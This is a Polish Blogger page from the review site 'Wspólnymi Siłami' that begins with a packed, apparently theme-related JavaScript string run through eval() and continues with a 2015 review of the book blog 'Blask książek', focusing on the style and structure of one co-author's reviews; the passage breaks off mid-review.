c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x35\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x37\x7c\x78\x32\x31\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x37\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x63\x7c\x78\x37\x41\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x34\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x45\x7c\x78\x33\x39\x7c\x78\x33\x31\x7c\x78\x33\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x35\x7c\x78\x33\x36\x7c\x78\x33\x32\x7c\x78\x34\x31\x7c\x78\x37\x38\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x33\x7c\x78\x32\x39\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x38\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x38\x32\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x62\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x37\x34\x7c\x78\x34\x35\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x66\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x64\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x38\x7c\x78\x34\x36\x7c\x78\x33\x38\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x65\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x32\x7c\x69\x6d\x67\x7c\x78\x34\x42\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x34\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x39\x7c\x78\x36\x42\x7c\x78\x37\x34\x7c\x78\x36\x45\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x5f\x30\x78\x61\x65\x61\x39\x7c\x32\x32\x38\x7c\x38\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x34\x7c\x78\x35\x33\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x33\x42\x7c\x76\x61\x72\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x33\x7c\x78\x33\x41\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x37\x36\x7c\x78\x33\x44\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x37\x30\x7c\x78\x35\x34\x7c\x65\x76\x61\x6c\x7c\x78\x34\x32\x7c\x37\x37\x7c\x38\x39\x7c\x37\x32\x7c\x39\x31\x7c\x39\x33\x7c\x39\x32\x7c\x38\x38\x7c\x38\x37\x7c\x38\x34\x7c\x37\x35\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x38\x35\x7c\x78\x32\x35\x7c\x38\x36\x7c\x33\x30\x30\x30\x7c\x78\x35\x46\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x78\x35\x37\x7c\x78\x33\x46\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x34\x38\x7c\x37\x30\x7c\x78\x35\x41\x7c\x41\x72\x72\x61\x79\x7c\x76\x6f\x69\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x39\x7c\x70\x6f\x73\x74\x61\x72\x65\x61\x34\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x39\x34\x7c\x38\x31\x7c\x39\x30\x7c\x78\x35\x31\x7c\x37\x36\x7c\x78\x34\x43\x7c\x38\x33\x7c\x78\x35\x39\x7c\x69\x6e\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x36\x7c\x78\x36\x41\x7c\x37\x33\x7c\x78\x34\x34\x7c\x78\x32\x34\x7c\x37\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x61\x7c\x78\x35\x36\x7c\x69\x6d\x67\x72\x7c\x78\x34\x33\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x33\x7c\x78\x32\x33\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x39\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x61\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x30\x7c\x78\x37\x31\x7c\x70\x6f\x73\x74\x6e\x75\x6d\x34\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x31\x7c\x37\x38\x7c\x78\x34\x45\x7c\x78\x32\x38\x7c\x78\x33\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_uZECfM);

  //]]>
</script>
<script type='text/javascript'>
/*<![CDATA[*/
// JavaScript Document
function removeHtmlTag(e,t){if(e.indexOf("<")!=-1){var n=e.split("<");for(var r=0;r<n.length;r++){if(n[r].indexOf(">")!=-1){n[r]=n[r].substring(n[r].indexOf(">")+1,n[r].length)}}
e=n.join("")}
t=t<e.length-1?t:e.length-2;while(e.charAt(t-1)!=" "&&e.indexOf(" ",t)!=-1)t++;e=e.substring(0,t-1);return e+" ..."}
function rm(e,t,n,date,comment,author,tag){var r=document.getElementById(e);var i=document.getElementById(n);var date=date;var comment=comment;var s="";var o=r.getElementsByTagName("img");var u=r.getElementsByTagName("iframe");var a=summary_noimg;var p="";if(o.length>=1){s='<div class="article_image"><a title="" href="'+t+'"><img src="'+o[0].src.replace(/s\B\d{2,4}/,'s'+720)+'" class="img-responsive"/></a></div>';a=summaryi;}
if(r.innerHTML.indexOf("thumbvideo")!=-1){s='<div class="playbutton"><a title="" href="'+t+'"><img alt="" class="imgcon" src="'+o[0].src+'" width="'+thw+'px" height="'+thh+'px"/></a></div>';a=summaryv}
if(r.innerHTML.indexOf("https://www.youtube.com/v/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("https://www.youtube.com/v/")+25);s='<div class="playbutton"><a href="'+t+'"><iframe class="imgcon" src="https://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi}
if(r.innerHTML.indexOf("https://www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("https://www.youtube.com/embed/")+29);s='<div class="playbutton youtube"><iframe class="imgcon" src="https://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("//www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube.com/embed/")+24);s='<div class="playbutton youtube"><iframe class="imgcon" src="https://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("https://www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("https://www.youtube-nocookie.com/embed/")+38);s='<div class="playbutton youtube" ><iframe class="imgcon" src="https://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;}
if(r.innerHTML.indexOf("//www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube-nocookie.com/embed/")+33);s='<div class="playbutton youtube"><iframe class="imgcon" src="https://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("https://player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("https://player.vimeo.com/video/")+30);s='<div class="playbutton vimeo"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("//player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//player.vimeo.com/video/")+25);s='<div class="playbutton vimeo"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryi;}
var g='<div class="article_container"><div class="meta-wrapper"><div class="meta-inner"><div class="article_date"><span>'+date+'</span></div><div class="sep"></div><div class="article_comments meta"><a href="'+t+'#comments"><span>'+comment+' komentarze</span></a></div></div></div>'+s+'<div class="article_inner"><div class="post-header"><h2 class="post-title entry-title"><a href="'+t+'">'+n+'</a></h2><div class="article-meta">Napisane przez: <span class="meta-author">'+author+'</span> | <span>'+tag+'</span></div></div><div class="article_excerpt clearfix"><p>'+removeHtmlTag(r.innerHTML,a)+'</p></div></div></div>';r.innerHTML=g;}
var summary_noimg = 420;
summaryi = 380;
summaryv = 380;
thh = 420;
thw = 674;



$(document).ready(function(){$("#search-button").click(function(){$("#search-bar").slideToggle()});$(".nav-menu li a").hover(function(){$(this).addClass("current");$(".nav-menu li:eq(0) a").removeClass("current")},function(){$(this).removeClass("current");$(".nav-menu li:eq(0) a").addClass("current")})});
/*]]>*/</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5622252088109062493&amp;zx=cacea918-91a4-41fb-9949-fd1cb7083ec9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5622252088109062493&amp;zx=cacea918-91a4-41fb-9949-fd1cb7083ec9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Lora"></head>
<!--<body>-->
<body>
<div id='blog-page'>
<header class='blog_header' id='blog_header'>
<div class='top-bar'>
<div class='ct-wrapper'>
<div class='top_menu_bar top-menu'>
<div class='slick_navigation' id='top_nav'></div><!-- top_nav slick-navigation-->
<ul>
</ul>
</div>
<!-- top-menu -->
<div class='right social-search'>
<!-- //Social icon -->
<div class='social-wrap left'>
<ul class='dslc-social'>
<li><a href='https://www.facebook.com/wspolnymisilami/' target='_blank'><span class='fa fa-facebook'></span></a></li>
<li><a href='https://www.instagram.com/wspolnymi.silami/' target='_blank'><span class='fa fa-instagram'></span></a></li>
<li><a href='https://www.wattpad.com/user/WspolnymiSilami' target='_blank'><img src='https://i.imgur.com/WEnPHgb.png'/></a></li>
</ul>
</div>
</div>
</div>
</div>
<div class='ct-wrapper clearfix'>
<div class='header_wrapper clearfix'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.wspolnymi-silami.pl/' style='display: block'>
<img alt='Wspólnymi Siłami' height='259px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwSH5m4RP7kzZJgCBzxRu4IiXYe7lTbRvV9ish0pwUg8EYWsYsDWxu3tZjW6jYv6K4MEG6ofnIh0moN976pe3VMdVhg4lyzBBrKux2UaD4eAARJJmbogryxXOEDlKSIh-EMwXr0ezF5XIS/s1600/background.png' style='display: block' width='2px; '/>
</a>
</div>
</div></div>
<div class='navigation-wrapper'>
<!-- blog_main_navigation_menu -->
<div class='nav-menu'>
<div id='slick-nav'></div><!-- slick-nav -->
<ul class='clearfix blog_menus'>
<li><a class='current' href='/'>Główna</a></li>
<li><a href='#'>O nas</a>
<ul class='sub-menu'>
<li><a href='https://www.wspolnymi-silami.pl/p/o-nas-ocenialnia-literacka.html'>O ocenialni</a></li>
<li><a href='https://www.wspolnymi-silami.pl/#oceniajacy'>Oceniające</a></li>
<li><a href='https://www.wspolnymi-silami.pl/p/zote-mysli.html'>Wspominki</a></li>
</ul>
</li>
<li><a href='#'>Zgłoś się!</a>
<ul class='sub-menu'>
<li><a href='https://www.wspolnymi-silami.pl/p/regulamin-ocenialni.html'>Regulamin</a></li>
<li><a href='https://www.wspolnymi-silami.pl/p/formularz-zgoszeniowy.html'>Formularz zgłoszeń</a></li>
</ul>
</li>
<li><a href='https://www.wspolnymi-silami.pl/p/poczekalnia.html'>Kolejka</a></li>
<li><a href='https://www.wspolnymi-silami.pl/p/ocenione_7.html'>Ocenione</a></li>
<li><a href='https://www.wspolnymi-silami.pl/p/encyklopedia.html'>Encyklopedia</a></li>
<li><a href='https://www.wspolnymi-silami.pl/p/ksiega-uwag.html'>Kontakt</a></li>
<li><a href='https://www.wspolnymi-silami.pl/p/kontakt.html'>Polecane</a></li>
</ul>
</div>
</div>
</div>
</div>
</header><!-- blog_header -->
<div class='clr'></div>
<div class='margin margin-10'></div>
<div class='ct-wrapper clearfix'>
<div class='outer-wrapper'>
<div class='main-wrapper'>
<div class='article section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post hentry'>
<meta content='5622252088109062493' itemprop='blogId'/>
<meta content='2968266439158760115' itemprop='postId'/>
<a name='2968266439158760115'></a>
<h1 class='post-title entry-title'>
[12] ocena bloga: blask-ksiazek.blogspot.com
</h1>
<div class='article_meta_container post-header'>
<span class='article_author vcard'>
<abbr class='fn'>napisane przez <a href='https://www.blogger.com/profile/10753765970143117773'>NieFikcyjna</a></abbr>
</span>
<span class='article_timestamp'>
dnia 16.5.15
</span>
<span class='article_comment_link'>
<a href='https://www.wspolnymi-silami.pl/2015/05/12-ocena-bloga-wwwblaskksiazekpl.html#comment-form' onclick=''>7 &#8211; komentarze</a>
</span>
</div>
<div class='post-body entry-content' id='post-body-2968266439158760115'>
<div style="text-align: justify;">
<div style="text-align: center;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>Adres:</b> <a href="http://blask-ksiazek.blogspot.com/"><i>Blask książek</i></a></span></div>
<div style="text-align: center;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>Autor: </b><i>Ann, Fosiek, Gosiek i Jackie</i></span></div>
<div style="text-align: center;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>Tematyka: </b><i>Recenzje</i></span></div>
<div style="text-align: center;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>Autorka oceny:</b> <a href="http://nie-fikcyjna.blogspot.com/"><i><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">NieFikcyjna</span></i></a></span></div>
<div style="text-align: center;">
</div>
<a name="more"></a><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<u><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Wygląd</span></u></div>
</div>
<div style="text-align: center;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: center;">
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Blask książek jest z wyglądu blogiem minimalistycznym, utrzymanym głównie w bieli i szarości. Kolorystycznie wyróżnia się tylko nagłówek, nieco ożywia bloga. Menu i pasek boczny mają wszystko, czego potrzeba &#8211; imponuje tu zwłaszcza duża statystyka i duża ilość postów. Powstał już trzy lata temu, więc nie ma co się dziwić. Prowadzą go aż cztery osoby, dzięki czemu posty pojawiają się często, chociaż nie ma też wrażenia tłumu. Dziewczyny utrzymują dosyć równe odstępy między recenzjami, pobieżnie przejrzałam losowe miesiące i nie zauważyłam, by jednego dnia pojawiły się dwa posty. Myślę, że czasami to niełatwe przy tylu osobach publikujących na tym samym blogu, ale jak najbardziej dobre wyjście. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<u><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">5/5 </span></u></div>
<div style="text-align: justify;">
<u><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></u></div>
</div>
<div style="text-align: justify;">
<u><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Treść</span></u></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<div align="JUSTIFY" style="margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Jako że bloga prowadzą aż cztery dziewczyny, całe lata (no dobra, lata nie, ale zapewne tygodnie) zajęłoby mi przeczytanie i skomentowanie wszystkich postów. Jest ich razem ponad czterysta, to naprawdę robiący ogromne wrażenie wynik. Postanowiłam wziąć pod lupę po dziesięć recenzji od każdej z Was w następnej kategorii,&nbsp;zaś skomentować wszystkie ciągłym tekstem i tam ewentualnie zwracać uwagę na niedoskonałości.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Do dzieła! </span></div>
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<u><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Pierwsza w kolejce jest Ann.</span></u></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Zaczęłam od recenzji z jedenastego lipca ubiegłego roku, a więc mogłam zobaczyć, jakie postępy zrobiłaś na przestrzeni mniej więcej roku. Cóż, nie da się ukryć, że w tym momencie jest lepiej, niż było na początku, ale zrobiłaś zaledwie mały krok.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">W recenzji &#8222;Siły trucizny&#8221; była ogromna dysproporcja między opisem książki a Twoim komentarzem i opinią. Recenzja jest krótka, a do tego połowę jej treści stanowi opis książki. Recenzja sama w sobie jest tu wręcz na wymarciu &#8211; mało obiektywnych uwag, mało Twojej opinii. Użyłaś także emotikonów, czego w recenzji &#8211; nawet w internecie &#8211; się nie umieszcza. Poza tym roi się tam od zwrotów &#8222;my&#8221;, &#8222;nas&#8221;, &#8222;nasze&#8221;. Zakładam, że nie masz rozdwojenia jaźni. Musisz zwrócić na to uwagę, bo przyznam szczerze, że wygląda to nieco komicznie (chociaż sama często łapię się na tym, że tak piszę &#8211; wówczas staram się to skorygować). Nie pisz, że jakiś tam wątek (przykład) robi na nas dobre wrażenie, ale że zrobił dobre wrażenie na Tobie lub że robi dobre wrażenie na czytelniku. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">W recenzji &#8222;Jutro, kiedy zaczęła się wojna&#8221; popełniłaś te same błędy, co powyżej (chyba prócz emotikonów) i dołożyłaś nowe. Recenzja jest właściwie streszczeniem książki. Ważne jest to, abyś starała się opowiedzieć trochę o fabule (możesz trochę przekształcić opis na blurbie) w taki sposób, żeby zachęcić czytelnika do przeczytania, ale za żadne skarby nie wolno Ci streszczać. Załóż sobie na przykład, że do zarysowania fabuły użyjesz informacji z pierwszych dziesięciu procent stron książki (jeśli książka ma ich trzysta, opisujesz to, co wydarzyło się na trzydziestu i kończysz czymś, co zachęci czytelnika do sprawdzenia, co wydarzyło się dalej). W ten sposób unikniesz streszczania. Ponadto wynotowałam sobie uwagę o języku, jakiego używasz. Mieszasz dwa style. Recenzja, co prawda, nie jest tekstem oficjalnym, jednak nie jest też do końca nieoficjalna. Potrafisz pisać dobrze, interesująco, ładnym językiem, ale za chwilę trafia się jakiś potoczny &#8222;bachor&#8221; albo &#8222;spoko koleś&#8221; (nie pamiętam już, czy to konkretnie w tej książce, niemniej pojawiały się takie sformułowania). </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Kolejnej recenzji nie mogłam sobie odpuścić. Jest to recenzja anime &#8222;Nana&#8221; &#8211; tak jak Ty jestem jego wielką fanką. Przyznam, że to jest chyba moje ulubione anime, podobnie jak Twoje. Nie potrafiłabym przejść obojętnie. Przyznam, że tutaj pozytywnie zaskoczyłaś mnie pod względem stylistycznym. Tę recenzję naprawdę miło się czyta. Widać, że &#8222;Nana&#8221; naprawdę wywołała w Tobie wiele emocji, że mocno zagłębiłaś się w to anime, rozważyłaś wiele jego aspektów. Mogłoby być jednak lepiej. Emotikon już mnie nie zaskoczył, tym razem zdziwiło mnie co innego. Pół biedy, jeśli używa się kolokwializmów wyżej wspomnianych &#8211; gorzej, gdy używa się słów kwalifikowanych jako przekleństwa. Naprawdę, odstręcza mnie recenzja, w której autor używa słów &#8222;w cholerę&#8221; i &#8222;jebadła&#8221; &#8211; przykro mi to stwierdzić, ale świadczy to o jego ubogim słownictwie. Poza tym recenzja byłaby lepsza w odbiorze, gdybyś zachowała spójność pomiędzy akapitami. Ty tymczasem skaczesz z tematu na temat, wracasz do poprzednio omawianego. Brakuje tu pewnej logiki, panuje bałagan. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">W czwartej recenzji odnotowałam potoczny język i emotikony. Mam też pewne wątpliwości &#8211; nie do końca jestem w stanie stwierdzić, czy książka Ci się podobała, czy nie. Piszesz tak: &#8222;Nie będę ukrywała, że &#8222;Joyland&#8221; był dla mnie rozczarowaniem&#8221;. Po czym kilka linijek niżej: &#8222;Cieszę się, że moje pierwsze spotkanie z tym autorem było tak przyjemnie, nawet jeśli żałuję, że nie trafiłam na mrożący krew w żyłach horror. Dla mnie była to bardzo przyjemna lektura, która nie wryje mi się w pamięć, ale będzie miło przeze mnie wspominana&#8221;. Widzisz lekką sprzeczność? </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">W piątej recenzji (&#8222;Pamięć krwi&#8221;) dodałaś pierwszy i jedyny raz (w czytanych przeze mnie recenzjach) informację o autorce. Z reguły recenzja ma trzy lub cztery części: informacyjną, w której umieszcza się właśnie informację o autorze, kolejna część to informacja o treści książki (można ją połączyć z następną), potem jest rozwinięcie, w którym opisuje się obiektywnie poszczególne elementy książki, a na koniec pisze się podsumowanie z opinią. Nie zaszkodzi, jeśli niektóre elementy się rozmyją, przenikną do innych części, ważne, aby wszystko było zawarte i aby było spójne. Poza tym, zrobiłaś jeszcze coś dziwnego &#8211; w trakcie recenzji wspomniałaś o innej książce. Napisałaś, że tamta Ci się bardziej podobała. Książki, prócz tematyki wampirów, nie łączyły się ze sobą niczym, więc nie rozumiem takiego nawiązania. Recenzujesz jedną i tylko jedną książkę. Nie wypowiadaj się o innej. Ewentualnie możesz napomknąć o innych, ale jeśli są autorstwa tego samego autora. Wtedy ma to jakiś sens. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">W recenzji &#8222;Zimowej opowieści&#8221; właściwie niczym mnie nie zaskoczyłaś &#8211; nadal pisałaś w formie &#8222;my&#8221; i używałaś potocznych słów. Łatwo dostrzec, że książka przysporzyła Ci, jak sama przyznajesz, trochę kłopotów. To pozycja faktycznie trudna w odbiorze, sama musiałam mocno zebrać myśli, aby ją zrecenzować. Myślę, że jak na taką wymagającą pozycję, poradziłaś sobie nieźle. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8222;Mroczne umysły&#8221; &#8211; spośród przeczytanych przeze mnie recenzji, recenzja tej książki podobała mi się najmniej. Jest niestaranna, chaotyczna. Zrobiłaś coś, o czym mówiłam wyżej, ale ze zdwojoną siłą &#8211; tym razem wspomniałaś nie o jednej innej książce, ale o czterech. Pisałaś, że &#8222;Igrzyska śmierci&#8221; rozpoczęły modę na dystopię. Cóż, może w sferze książek młodzieżowych, jaką są &#8222;Igrzyska śmierci&#8221;, bo dystopia jako gatunek literacki powstał już dawno i o ile wiem, trzyma się całkiem nieźle. Poza tym okropnie oburzyłaś się z powodu imienia głównej bohaterki &#8211; Ruby. Nie sądzę, że jest sens wspominać o tym, że przywodzi Ci na myśl dziewczynę ze wsi czy z rancza. To Twoja subiektywna opinia, mogłaś o tym napomknąć w zakończeniu, aczkolwiek nadal nie widzę zbytniego sensu i celu w oburzaniu się z powodu imienia bohaterki. Imię jak imię. To nie jest wina autora, że tak Ci się kojarzy. Oprócz potocznego słownictwa i wulgaryzmów (&#8222;schrzaniła&#8221;), wystąpiły także angielskie sformułowania (&#8222;dream team&#8221;). Wydaje mi się też, że znowu opowiedziałaś trochę za dużo i rzuciłaś krwistym spoilerem... O Uciekinierze. Nie czytałam książki, więc trudno mi to stwierdzić, ale takie mam przeczucie. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Recenzja &#8222;Władcy Piasków&#8221; zaczyna się piękną, soczystą antyreklamą. Oceniasz książkę, czy komentujesz zachowanie i sposób wydawania i promowania książki przez autorkę? Recenzja nie ma za zadanie powielać plotek (nieważne, czy to prawda, czy nie), ale w obiektywny sposób przedstawić zalety i wady powieści. Bardzo, bardzo mi się to nie spodobało, zwłaszcza że otrzymałaś tę książkę jako egzemplarz recenzyjny, czyli de facto od autorki. Ładnie to tak? Znowu pojawiło się sporo kolokwializmów i napomknięcie o innej książce. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Dwie ostatnie recenzje były przyjemne w odbiorze &#8211; to jest ten mały krok, o którym mówiłam wyżej. Właściwie to, co mi się nie podobało, to znowu &#8222;do cholery&#8221; i kilka kolokwializmów, gdzieś emotikon. Recenzja w sensie merytorycznym była dobra, przyjemnie się czytało. </span></div>
<div style="text-align: justify;">
